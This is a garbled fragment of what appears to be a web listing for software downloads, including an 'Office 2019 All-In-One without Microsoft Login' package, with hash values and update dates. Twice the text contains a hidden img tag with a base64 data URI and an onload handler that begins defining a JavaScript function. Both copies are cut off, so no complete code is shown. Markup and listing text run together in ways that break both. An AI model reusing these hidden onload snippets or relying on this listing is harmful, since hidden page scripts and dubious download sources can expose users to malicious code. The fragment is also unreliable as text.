
Hash
Value:becb3b4f6d834ae9c80f96d0a6d0c29c
Update: 2026-05-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var
PROČITAJ VIŠE »
13 Maja, 2026
Office 2019 All-In-One without
Microsoft Login Micro
Hash sum →
f5dccb46695617c7f879c4eb1b56bf7cUpdate date:
2026-05-12 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA